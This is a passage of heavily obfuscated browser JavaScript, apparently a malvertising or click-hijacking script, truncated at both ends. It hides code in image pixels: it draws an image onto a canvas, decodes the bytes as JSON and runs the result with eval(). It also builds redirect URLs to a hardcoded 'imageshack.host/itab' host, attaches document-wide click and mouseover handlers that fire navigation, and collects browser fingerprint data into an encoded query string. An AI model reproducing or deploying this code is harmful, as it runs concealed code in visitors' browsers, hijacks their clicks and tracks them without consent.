function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function 